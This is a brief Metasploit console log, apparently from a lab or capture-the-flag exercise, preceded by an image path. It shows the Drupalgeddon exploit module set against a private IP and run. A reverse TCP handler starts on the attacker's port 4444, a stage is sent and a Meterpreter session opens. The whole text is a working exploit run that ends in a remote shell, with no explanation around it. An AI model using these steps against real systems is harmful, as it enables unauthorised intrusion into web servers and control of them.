 msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.46.156
rhosts => 192.168.46.156
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.2.116:4444
[*] Sending stage (39927 bytes) to 192.168.2.27
[*] Meterpreter session 1 opened (192.168.2.116:4444 -> 192.168.2.27:55489) at 2024-01-07 20:34:20 -0500
meterpreter >